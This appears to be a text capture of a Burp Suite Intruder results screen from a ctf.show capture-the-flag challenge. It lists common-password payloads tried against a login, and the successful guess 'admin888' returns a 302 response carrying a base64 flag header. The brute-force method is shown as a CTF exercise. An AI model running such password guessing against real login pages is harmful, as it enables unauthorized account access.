 5. Intruder attack of https://950ee389-fe06-47e0-bee0-30c9a3fc4325.challenge.ctf.show
攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
2185 admin888 302 58 716
0 200 252 638
1 123456 200 142 638
2 111111 200 249 638
3 123456789 200 190 638
4 123123 200 136 638
请求 响应
美化 Raw Hex 页面渲染 U2C \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.1
3 Date: Thu, 10 Apr 2025 15:43:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Flag: Y3Rmc2hvd3tkODgwNTJlNi00OWFkLTQ0YTQtYmQ2Ni1mYTViMDg1NDVlMjF9
7 Location: main.php
8 X-Powered-By: PHP/7.3.11
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
13 Access-Control-Max-Age: 1728000
14 Content-Length: 0
15
16